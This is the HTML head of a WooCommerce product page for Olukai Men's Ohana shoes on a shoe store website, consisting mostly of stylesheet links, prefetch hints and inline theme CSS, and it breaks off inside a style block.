

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundfeet.com/product/olukai-mens-ohana-6/
body_size: 30821
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="hjkwr9fq713f0p49r9pgrh6ataxmol" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Monda:wght@400;700&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff"  as="font" type="font/woff" crossorigin>
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/yith-proteo/third-party/fonts/Linearicons-Free.woff2?w118d"  as="font" type="font/woff2" crossorigin>
	<title>Olukai Men&#039;s Ohana | Sound Feet Shoes: Your Favorite Shoe Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Feed" href="https://soundfeet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Comments Feed" href="https://soundfeet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2Fproduct%2Folukai-mens-ohana-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2Fproduct%2Folukai-mens-ohana-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--yith-proteo-editor-custom-color-1: #01af8d;--wp--preset--color--yith-proteo-editor-custom-color-2: #ffffff;--wp--preset--color--yith-proteo-editor-custom-color-3: #107774;--wp--preset--color--yith-proteo-editor-custom-color-4: #404040;--wp--preset--color--yith-proteo-editor-custom-color-5: #dd9933;--wp--preset--color--yith-proteo-editor-custom-color-6: #000000;--wp--preset--color--yith-proteo-editor-custom-color-7: #1e73be;--wp--preset--color--yith-proteo-editor-custom-color-8: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hb.wpmucdn.com/soundfeet.com/768fdd39-bfe9-437f-b021-39b2e2c42033.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hb.wpmucdn.com/soundfeet.com/592f88ee-b632-4922-ab05-c657515f4257.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://hb.wpmucdn.com/soundfeet.com/7c508937-ad06-42e5-8606-114551e51b42.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hb.wpmucdn.com/soundfeet.com/dcbdd7db-6a31-4327-a649-0416fefdae4c.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-linearicons-css' href='https://hb.wpmucdn.com/soundfeet.com/403787c2-8dc7-40d6-8f80-14cf74bbfa59.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-simple-line-icons-css' href='https://hb.wpmucdn.com/soundfeet.com/ce8aa060-58bd-4ab8-89ad-45e5aa4a26ba.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-style-css' href='https://hb.wpmucdn.com/soundfeet.com/400d9726-bc06-445b-a95b-baa687cd5171.css' type='text/css' media='all' />
<style id='yith-proteo-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=yith-proteo-style-inline-css */
</style>
<link rel='stylesheet' id='yith-proteo-animations-css' href='https://hb.wpmucdn.com/soundfeet.com/a2be5eaa-41c6-4857-b352-20a899e465b0.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-responsive-css' href='https://hb.wpmucdn.com/soundfeet.com/5e14ebcc-2203-42f2-8f33-d8dcc74d6d5b.css' type='text/css' media='all' />
<style id='yith-proteo-custom-style-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #ffffff;
			--proteo-general_link_color: #ffffff;
			--proteo-general_link_hover_color: #b3b3b3;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #0c6fac;
			--proteo-sticky_header_bg_color: #0c6fac;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #0c6fac;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #0c6fac;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #ffffff;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #a6d3eb;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #1b3754;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #005267;
			--proteo-button_1_border_color: #ffffff;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #003457;
			--proteo-button_1_border_hover_color: #ffffff;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(255,255,255,1);
			--proteo-button_2_bg_color_2: rgba(255,255,255,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #b3b3b3;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 4px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #ffffff;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #ffffff;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}

			.site-branding .site-title {
				font-family: Jost, sans-serif;
				font-weight: 600;
				font-style: normal;
			}
			
			.site-branding .site-description {
				font-family: Jost, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			body, body.yith-woocompare-popup {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
